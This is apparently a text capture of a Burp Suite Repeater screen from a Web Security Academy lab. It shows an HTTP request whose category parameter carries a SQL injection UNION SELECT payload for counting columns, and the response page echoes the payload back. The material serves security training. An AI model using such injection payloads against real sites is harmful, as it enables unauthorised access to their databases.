 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0ac900d50492369480147b3f008a005e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts'+union+select+null,+null,+null-- HTTP/2
2 Host: 0ac900d50492369480147b3f008a005e.web-security-academy.net
3 Cookie: session=RBmAqKeAF2emLQ5LCiN6GoX3H2aYgayX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac900d50492369480147b3f008a005e.web-security-academy.net/filter?category=Corporat
e+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
83 <section class="ecoms-pageheader">
84 <img src="/resources/images/shop.svg">
85 </section>
86 <section class="ecoms-pageheader">
87 <h1>
Corporate gifts&apos; union select null, null, null--
</h1>
88 </section>
89 <section class="search-filters">
90 <label>
Refine your search:
</label>
91 <a class="filter-category" href="/">
All
</a>
92 <a class="filter-category" href="/filter?category=Corporate+gifts">
Corporate gifts
</a>
93 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
94 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
95 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
96 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
97 </section>
98 <table class="is-table-numbers">
99 <tbody>
100 <tr>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3